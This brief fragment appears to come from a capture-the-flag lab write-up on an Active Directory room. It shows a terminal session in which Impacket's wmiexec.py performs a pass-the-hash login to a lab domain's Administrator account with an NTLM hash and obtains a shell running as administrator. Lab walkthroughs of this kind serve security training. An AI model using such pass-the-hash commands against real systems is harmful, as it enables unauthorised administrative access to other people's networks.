 ~/MH/Attacktive wmiexec.py spookysec.local/Administrator@10.10.143.170 -hashes aad3b435b51404eeaad3b435b51404ee:0e0363213e37b9422149726
0b0bcb4fc
Impacket v0.12.0.dev1+20240711.104209.512a1db5 - Copyright 2023 Fortra
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
thm-ad\administrator